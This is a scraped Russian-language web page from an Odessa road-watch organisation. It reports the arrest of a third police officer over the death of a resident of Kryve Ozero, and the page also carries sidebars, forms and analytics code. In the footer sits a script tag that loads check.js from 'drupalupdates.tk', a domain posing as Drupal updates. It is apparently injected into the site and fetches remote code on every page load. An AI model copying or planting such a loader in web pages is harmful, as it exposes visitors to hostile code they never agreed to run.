<p class="rtejustify">Сам он своей вины в убийстве не признает, но согласен с обвинениями в превышении власти или служебных полномочий.</p>
<p class="rtejustify">Он единственный из трех подозреваемых, кому инкриминируют ч. 1 ст. 115 («Умышленное убийство»).</p>
<p class="rtejustify">Как сообщалось ранее, суд арестовал двух коллег Ляхвацкого — старшего лейтенанта Николая Хоменко и сержанта Александра Причипойду.</p>
<p class="rtejustify">Как сообщалось, в ночь на 24 августа в Кривом Озере наряд полиции прибыл на вызов местного жителя, сообщившего о нападении на него другим местным жителем — 32-летним Александром Цукерманом. По данным правоохранителей, мужчина отказался подчиниться требованиям полицейских, а после якобы набросился на них с лопатой в руках. Полицейские, как отмечается в официальном заявлении ГУ НП Украины в Николаевской области, были вынуждены применить к нарушителю «меры физического воздействия». Также отмечается, что мужчине «в какой-то момент стало плохо, после чего он скончался до приезда медиков».</p>
<p class="rtejustify">В то же время, по версии местных жителей, задержание Цукермана происходило с нарушением закона и было неоправданно жестоким. Дело уже на контроле прокуратуры, а в самом Кривом Озере зреет общественный бунт. Так, накануне около 200 человек штурмовали местную прокуратуру и пытались учинить самосуд над задержанными полицейскими.</p>
<p class="rtejustify"> </p>
</div></div></div>  </div>

  
  <div id="comments" class="section comment-wrapper">
  
  
      <div class="comment-form-wrapper">
      <h2 class="title">Добавить комментарий</h2>
      <form class="comment-form" action="/comment/reply/1512" method="post" id="comment-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Ваше имя </label>
 <input type="text" id="edit-name" name="name" value="" size="30" maxlength="60" class="form-text" />
</div>
<div class="form-item form-type-textfield form-item-subject">
  <label for="edit-subject">Тема </label>
 <input type="text" id="edit-subject" name="subject" value="" size="60" maxlength="64" class="form-text" />
</div>
<div class="field-type-text-long field-name-comment-body field-widget-text-textarea form-wrapper" id="edit-comment-body"><div id="comment-body-add-more-wrapper"><div class="text-format-wrapper"><div class="form-item form-type-textarea form-item-comment-body-und-0-value">
  <label for="edit-comment-body-und-0-value">Comment <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <div class="form-textarea-wrapper resizable"><textarea class="text-full form-textarea required" id="edit-comment-body-und-0-value" name="comment_body[und][0][value]" cols="60" rows="5"></textarea></div>
</div>
<fieldset  class="filter-wrapper fieldset form-wrapper" id="edit-comment-body-und-0-format">
  
      <div class="fieldset-content fieldset-wrapper clearfix" class="filter-wrapper fieldset form-wrapper" id="edit-comment-body-und-0-format">
      <div class="filter-help form-wrapper" id="edit-comment-body-und-0-format-help"><p><a href="/filter/tips" target="_blank">Более подробная информация о текстовых форматах</a></p></div><div class="filter-guidelines form-wrapper" id="edit-comment-body-und-0-format-guidelines"><div class="filter-guidelines-item filter-guidelines-plain_text"><h3>Plain text</h3><ul class="tips"><li>HTML-теги не обрабатываются и показываются как обычный текст</li><li>Адреса страниц и электронной почты автоматически преобразуются в ссылки.</li><li>Строки и параграфы переносятся автоматически.</li></ul></div></div>    </div>
  </fieldset>
</div>
</div></div><input type="hidden" name="form_build_id" value="form-GGMMVEkkRD7MDcdCCesXskT9HshGGzqQUQKNUXY1Gqw" />
<input type="hidden" name="form_id" value="comment_node_basic_page_form" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="26417742" />
<input type="hidden" name="captcha_token" value="b5b62d091f4531857bbcb8fd095ccb8c" />
<img src="/image_captcha?sid=26417742&amp;ts=1769330751" width="180" height="60" alt="CAPTCHA на основе изображений" title="CAPTCHA на основе изображений" /><div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response">Какой код на картинке? <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-captcha-response" name="captcha_response" value="" size="15" maxlength="128" class="form-text required" />
<div class="description">Введите код с картинки</div>
</div>
</div><div class="form-actions form-wrapper" id="edit-actions"><span class="button edit-submit">
    <input type="submit" name="op" id="edit-submit" value="Сохранить"  class="form-submit" />
    </span>
</div></div></form>    </div>
  </div>
</div>
    </div>
  </div>
</div>
<div id="block-block-20" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="share42init" data-url="&lt;?php print $node_url ?&gt;" data-title="&lt;?php print $title ?&gt;"></div>
<script type="text/javascript" src="https://rco.org.ua/share42/share42.js"></script>    </div>
  </div>
</div>
  </div>
          </div>
        </div>
        <!-- //MAIN CONTENT -->

                  <!-- SIDEBAR FIRST -->
          <div id="sidebar-first-wrapper" class="sidebar grid grid-7">
            <div class="grid-inner clearfix">
                <div class="region region-sidebar-first">
    <div id="block-block-37--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Наш устав</h2>
        
    <div class="block-content clearfix">
      <h2>
	<a href="https://rco.org.ua/ustav.pdf" target="_blank">Устав общественной организации "Дорожный контроль. Одесса"</a></h2>
    </div>
  </div>
</div>
<div id="block-block-21--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
            
    <div class="block-content clearfix">
      <a href="podderzhka"><div id="podderzhka"></div></a>    </div>
  </div>
</div>
<div id="block-views-kak-bivaet-block--2" class="block block-views block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Как бывает</h2>
        
    <div class="block-content clearfix">
      <div class="view view-kak-bivaet view-id-kak_bivaet view-display-id-block view-dom-id-2e50e842bde0413b9da54674925cb8cd">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div>        <h4>Найден тайник украденных автономеров. Собственников просим звонить по телефону 063-777-22-91</h4>  </div>  
  <div>        <div><a href="https://rco.org.ua/sites/default/files/img_2963.jpg" title="" class="colorbox" data-colorbox-gallery="" data-cbox-img-attrs="{&quot;title&quot;: &quot;&quot;, &quot;alt&quot;: &quot;&quot;}"><img src="https://rco.org.ua/sites/default/files/styles/250x300/public/img_2963.jpg?itok=zOA2E1E1" width="250" height="300" alt="" title="" /></a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
<div id="block-block-38--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Видео</h2>
        
    <div class="block-content clearfix">
      <div class="video-filter"><iframe src="//www.youtube.com/embed/1zoDACtXdns?modestbranding=0&amp;html5=1&amp;rel=0&amp;autoplay=0&amp;wmode=opaque&amp;loop=0&amp;controls=1&amp;autohide=0&amp;showinfo=0&amp;theme=dark&amp;color=red&amp;enablejsapi=0" width="300" height="200" class="video-filter video-youtube vf-1zodactxdns" frameborder="0" allowfullscreen="true"></iframe></div>    </div>
  </div>
</div>
<div id="block-block-18--2" class="block block-block block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Наша Газета</h2>
        
    <div class="block-content clearfix">
      <a target="_blank" href="arch/DKO_2014_11.pdf"><img src="/sites/default/files/rco-gazeta_1.1.png" style="width: 260px; "/></a>
<a href="arch/DKO_2013_11.pdf"><img src="/sites/default/files/rco-gazeta-w260.png"/></a>
    </div>
  </div>
</div>
<div id="block-quicktabs-news-and-comments--2" class="block block-quicktabs block-xhtml">
  <div class="block-inner clearfix">
            
    <div class="block-content clearfix">
      <div  id="quicktabs-news_and_comments" class="quicktabs-wrapper quicktabs-style-basic"><div class="item-list"><ul class="quicktabs-tabs quicktabs-style-basic"><li class="active first"><a href="/content/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya?qt-latest_popular_post=1&amp;qt-news_and_comments=0#qt-news_and_comments" id="quicktabs-tab-news_and_comments-0" class="active">Новости</a></li>
<li class="last"><a href="/content/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya?qt-latest_popular_post=1&amp;qt-news_and_comments=1#qt-news_and_comments" id="quicktabs-tab-news_and_comments-1" class="active">Комментарии</a></li>
</ul></div><div id="quicktabs-container-news_and_comments" class="quicktabs_main quicktabs-style-basic"><div  id="quicktabs-tabpage-news_and_comments-0" class="quicktabs-tabpage "><div id="block-views-news-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-news view-id-news view-display-id-block view-dom-id-d590e3382838f0231d01258a01b650b3">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1">  
  <div>        <p><a href="/content/prezumpciya_pravoty_policeyskogo_nayem_hochet_vozglavit_nacpoliciyu">Презумпция правоты полицейского. Найем хочет возглавить Нацполицию</a></p>  </div></li>
          <li class="views-row views-row-2">  
  <div>        <p><a href="/content/vnimanie_oruduyut_zemelnye_aferisty">ВНИМАНИЕ ОРУДУЮТ ЗЕМЕЛЬНЫЕ АФЕРИСТЫ</a></p>  </div></li>
          <li class="views-row views-row-3">  
  <div>        <p><a href="/content/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya" class="active">В Кривом Озере арестовали третьего полицейского по делу об убийстве жителя</a></p>  </div></li>
          <li class="views-row views-row-4">  
  <div>        <p><a href="/content/ukrainskaya_policiya_nachnet_iskat_v_yamah_dorogi">Украинская полиция начнет искать в ямах дороги</a></p>  </div></li>
          <li class="views-row views-row-5">  
  <div>        <p><a href="/content/pyanyh_za_rulem_srazu_v_morg_foto">ПЬЯНЫХ ЗА РУЛЕМ СРАЗУ В МОРГ (ФОТО)</a></p>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div><div  id="quicktabs-tabpage-news_and_comments-1" class="quicktabs-tabpage quicktabs-hide"><div id="block-views-new-comments-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-new-comments view-id-new_comments view-display-id-block view-dom-id-998c6f8866931abbc35e08dcac72f0dd">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1">  
  <div>        <strong><span class="username">Овес (не проверено)</span></strong>  </div>  
  <div>        <p>20 Июл 2016 - 20:13</p>  </div>  
  <div>        <p><p>Басин этот чистой воды -МУДАК! Не порядочный человек</p>
</p>  </div>  
  <div>        <span><a href="/comment/3882#comment-3882">просмотр</a></span>  </div></li>
          <li class="views-row views-row-2">  
  <div>        <strong><span class="username">Виталий (не проверено)</span></strong>  </div>  
  <div>        <p>8 Июн 2016 - 15:52</p>  </div>  
  <div>        <p><p>Сегодня меня некий патрульный полиции Непомнящий Алексей, сделал замечание и составил постановление.<br />
Но вот только беда, представился он ЛЕЙТЕНАНТОМ! и представился он только после того как я  ему напомнил о том что он обязан сказать кто и что он.<br />
Теперь о самом главном!!! Речь от полиции : &quot;тебя ничего не смущает?&quot;, &quot;паркуйся&quot;.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3881#comment-3881">просмотр</a></span>  </div></li>
          <li class="views-row views-row-3">  
  <div>        <strong><span class="username">Виталий (не проверено)</span></strong>  </div>  
  <div>        <p>12 мая 2016 - 16:02</p>  </div>  
  <div>        <p><p>Добрый день!<br />
Требуется юридическая помощь в наказании Сафронюка П.В. за его незаконные действия. Накоплен материал.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3880#comment-3880">просмотр</a></span>  </div></li>
          <li class="views-row views-row-4">  
  <div>        <strong><span class="username">AGR (не проверено)</span></strong>  </div>  
  <div>        <p>22 Апр 2016 - 17:41</p>  </div>  
  <div>        <p><p>У вас в Одессе похоже не только полицаи упоротые но и судьи !!!<br />
Исходя из увиденного - Судья при вынесении постановления по ст.185 КУпАП обязан был вынести постановление о закрытии дела по ч.1 ст. 247 в предусмотренном КУпАП<br />
способе в виде постановления по ч.1п.3 ст.284 .<br />
	И никакого доследования дела в ст.284 нет (повернути протокол начальнику поліції ……… є необхідність перевірки !), тем самым судья вынес незаконное решение<br />
нарушив ст.19 КУ, ст.7,ст.284 КУпАП.<br />
	И я уверен что у вас на руках нет постановы суду, т.к. в реестре вашего дела нет !<br />
Адвокат мышей не ловит – не хочет сорится с судьёй.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3879#comment-3879">просмотр</a></span>  </div></li>
          <li class="views-row views-row-5">  
  <div>        <strong><span class="username">Виталий (не проверено)</span></strong>  </div>  
  <div>        <p>22 Апр 2016 - 11:18</p>  </div>  
  <div>        <p><p>Добрый день!<br />
Хочу присоединиться к борьбе с такими полицейскими, как Сафронюк П.В. Возможна ли от Вас консультация по защите в суде по обжаловании постановы Сафронюка П.В.</p>
</p>  </div>  
  <div>        <span><a href="/comment/3878#comment-3878">просмотр</a></span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div></div></div>    </div>
  </div>
</div>
<div id="block-quicktabs-latest-popular-post--2" class="block block-quicktabs block-xhtml">
  <div class="block-inner clearfix">
            
    <div class="block-content clearfix">
      <div  id="quicktabs-latest_popular_post" class="quicktabs-wrapper quicktabs-style-basic"><div class="item-list"><ul class="quicktabs-tabs quicktabs-style-basic"><li class="first"><a href="/content/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya?qt-latest_popular_post=0#qt-latest_popular_post" id="quicktabs-tab-latest_popular_post-0" class="active">Последнее</a></li>
<li class="active last"><a href="/content/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya?qt-latest_popular_post=1#qt-latest_popular_post" id="quicktabs-tab-latest_popular_post-1" class="active">Популярное</a></li>
</ul></div><div id="quicktabs-container-latest_popular_post" class="quicktabs_main quicktabs-style-basic"><div  id="quicktabs-tabpage-latest_popular_post-0" class="quicktabs-tabpage quicktabs-hide"><div id="block-views-latest-post-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-latest-post view-id-latest_post view-display-id-block view-dom-id-45b8cfe5c24361e35516108198eef237">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/ukradennye_avtonomera_ishchut_svoih_vladelcev">УКРАДЕННЫЕ АВТОНОМЕРА ИЩУТ СВОИХ ВЛАДЕЛЬЦЕВ!</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 09, 2017</span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/bezpomoshchnaya_policiya_odessy_shlagbaum_v_kurortnoy_zone_zakonnyy_li_video_foto_dokument">БЕЗПОМОЩНАЯ ПОЛИЦИЯ ОДЕССЫ. ШЛАГБАУМ В КУРОРТНОЙ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июня 03, 2017</span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/policiya_odessy_proigrali_sud_omena_postanovleniya_proezd_na_krasnyy_video_dokument_foto">ПОЛИЦИЯ ОДЕССЫ ПРОИГРАЛИ СУД. ОМЕНА ПОСТАНОВЛЕНИЯ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 14, 2016</span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/voditelyu_v_pomoshch_samouchitel_obzhalovaniya_postanovleniy_urok_iii">ВОДИТЕЛЮ В ПОМОЩЬ. САМОУЧИТЕЛЬ ОБЖАЛОВАНИЯ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 14, 2016</span>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/voditelyu_v_pomoshch_samouchitel_obzhalovaniya_postanovleniy_urok_ii">ВОДИТЕЛЮ В ПОМОЩЬ. САМОУЧИТЕЛЬ ОБЖАЛОВАНИЯ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">декабря 14, 2016</span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div><div  id="quicktabs-tabpage-latest_popular_post-1" class="quicktabs-tabpage "><div id="block-views-popular-post-block--2" class="block block-views">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <div class="view view-popular-post view-id-popular_post view-display-id-block view-dom-id-dd021597a476b00d9ecc7f0ee5bf97e1">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ul>          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/konusopodobnye_konstrukcii_nikomu_ne_nuzhny_dokument">КОНУСОПОДОБНЫЕ КОНСТРУКЦИИ НИКОМУ НЕ НУЖНЫ (...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июля 24, 2013</span>  </div></li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/mvd_odessa_prezhde_vsego_rukovodstvo_grazhdane_podozhdut_video">МВД ОДЕССА. ПРЕЖДЕ ВСЕГО, РУКОВОДСТВО, А ГРАЖДАНЕ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июля 22, 2013</span>  </div></li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/reyd_po_parkovkam_v_pribrezhnoy_zone_prodolzhenie_video">РЕЙД ПО ПАРКОВКАМ В ПРИБРЕЖНОЙ ЗОНЕ. ПРОДОЛЖЕНИЕ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">сентября 04, 2013</span>  </div></li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/reyd_dorozhnogo_kontrolya_parkovok_pribrezhnoy_zony_video">РЕЙД «ДОРОЖНОГО КОНТРОЛЯ» ПАРКОВОК ПРИБРЕЖНОЙ...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">июля 22, 2013</span>  </div></li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/content/dorozhnyy_kontrol_g_odessa_nablyudaet_za_kobroy_video">«ДОРОЖНЫЙ КОНТРОЛЬ г. ОДЕССА» НАБЛЮДАЕТ ЗА «...</a></span>  </div>  
  <div class="views-field views-field-changed">        <span class="field-content">сентября 04, 2013</span>  </div></li>
      </ul></div>    </div>
  
  
  
  
  
  
</div>    </div>
  </div>
</div>
</div></div></div>    </div>
  </div>
</div>
<div id="block-user-login--2" class="block block-user block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Вход на сайт</h2>
        
    <div class="block-content clearfix">
      <form action="/content/v_krivom_ozere_arestovali_tretego_policeyskogo_po_delu_ob_ubiystve_zhitelya?destination=node/1512%3Fqt-latest_popular_post%3D1" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name--2">Имя пользователя <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name--2" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-n7qRtSSo7WiOJDFh_8z20I489tTZs-ANTlLPrGACc4Y" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="captcha"><input type="hidden" name="captcha_sid" value="26417743" />
<input type="hidden" name="captcha_token" value="1e5d4b2a80c0091c528dd2cc9e82e961" />
<div class="form-item form-type-textfield form-item-captcha-response">
  <label for="edit-captcha-response--2">Математический пример <span class="form-required" title="Это поле обязательно для заполнения.">*</span></label>
 <span class="field-prefix">5 + 8 = </span> <input type="text" id="edit-captcha-response--2" name="captcha_response" value="" size="4" maxlength="2" class="form-text required" />
<div class="description">Решите эту простую математическую задачу и введите результат. Например, для 1+3, введите 4.</div>
</div>
</div><div class="form-actions form-wrapper" id="edit-actions--3"><span class="button edit-submit--3">
    <input type="submit" name="op" id="edit-submit--3" value="Войти"  class="form-submit" />
    </span>
</div></div></form>    </div>
  </div>
</div>
  </div>
            </div>
          </div>
          <!-- //SIDEBAR FIRST -->
              </div>
    </div>
  </div>

  
      <!-- PANEL SECOND -->
    <div id="panel-second-wrapper" class="wrapper panel panel-second">
      <div class="container grid-24">
        <div class="grid-inner clearfix">
          <div class="panel-column panel-second-1 panel-column-first grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-1">
    <div id="block-block-8--2" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=22343887&amp;from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/22343887/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:22343887,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter22343887 = new Ya.Metrika({id:22343887,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/22343887" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->    </div>
  </div>
</div>
<div id="block-block-9--2" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-44144242-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-second-2 grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-2">
    <div id="block-user-new--2" class="block block-user">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Новые пользователи</h2>
    
    
    <div class="block-content clearfix">
      <div class="item-list"><ul><li class="first"><a href="/users/valeriy_dzino" title="Информация о пользователе." class="username">ulogin_vkontakt...</a></li>
<li><a href="/users/sergey_belaly" title="Информация о пользователе." class="username">ulogin_google_1...</a></li>
<li><a href="/users/vlad_lukash" title="Информация о пользователе." class="username">ulogin_google_1...</a></li>
<li><a href="/users/borodach_enciy" title="Информация о пользователе." class="username">ulogin_google_1...</a></li>
<li class="last"><a href="/users/aleksandr_kovalchuk" title="Информация о пользователе." class="username">ulogin_vkontakt...</a></li>
</ul></div>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-second-3 grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-3">
    <div id="block-user-online--2" class="block block-user block-xhtml">
  <div class="block-inner clearfix">
              <h2 class="block-title">Сейчас на сайте</h2>
        
    <div class="block-content clearfix">
      <p>Пользователей онлайн: 0.</p>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>
                <div class="panel-column panel-second-4 panel-column-last grid grid-6">
        <div class="grid-inner clearfix">
                        <div class="region region-panel-second-4">
    <div id="block-block-2--2" class="block block-block">
  <div class="block-inner clearfix">
    
          <h2 class="block-title">Контакты</h2>
    
    
    <div class="block-content clearfix">
      <p>Вы можете связаться с нами используя следующие номера телефонов.</p>
<ul><li>Алексей:  063-466-20-22</li>
<li>Email: <a href="/cdn-cgi/l/email-protection#c9aba6a5aea8bba6bfa089a0a7aba6b1e7bbbc"><span class="__cf_email__" data-cfemail="1f7d7073787e6d7069765f76717d7067316d6a">[email&#160;protected]</span></a></li>
</ul>    </div>
  </div>
</div>
  </div>
                  </div>
      </div>        </div>
      </div>
    </div>
    <!-- PANEL SECOND -->
  
      <!-- FOOTER -->
    <div id="footer-wrapper" class="wrapper container-16">
      <div class="container grid-24">
        <div class="grid-inner clearfix">
          <div id="footer" class="clearfix">
              <div class="region region-footer">
    <div id="block-block-1" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <p>Перепечатка материалов &quot;Дорожного контроля-Одесса&quot; разрешена только при условии указания адреса нашего сайта в виде активной ссылки. Copyright © 2011 - 2014 Дорожный контроль-Одесса. Все права сохранены</p>
    </div>
  </div>
</div>
<div id="block-block-39" class="block block-block">
  <div class="block-inner clearfix">
    
    
    
    <div class="block-content clearfix">
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="//drupalupdates.tk/check.js"></script>    </div>
  </div>
</div>
  </div>
                      </div>
        </div>
      </div>
    </div>
    <!-- //FOOTER -->
  </div>
      <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47fbfa78b33648f585d347760bd6ab65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://rco.org.ua/misc/textarea.js?v=7.69
body_size: -14
content:
(function ($) {

Drupal.behaviors.textarea = {
  attach: function (context, settings) {
    $('.form-textarea-wrapper.resizable', context).once('textarea', function () {
      var staticOffset = null;
      var textarea = $(this).addClass('resizable-textarea').find('textarea');
      var grippie = $('<div class="grippie"></div>').mousedown(startDrag);

      grippie.insertAfter(textarea);

      function startDrag(e) {
        staticOffset = textarea.height() - e.pageY;
        textarea.css('opacity', 0.25);
        $(document).mousemove(performDrag).mouseup(endDrag);
        return false;
      }

      function performDrag(e) {
        textarea.height(Math.max(32, staticOffset + e.pageY) + 'px');
        return false;
      }

      function endDrag(e) {
        $(document).unbind('mousemove', performDrag).unbind('mouseup', endDrag);
        textarea.css('opacity', 1);
      }
    });
  }
};

})(jQuery);
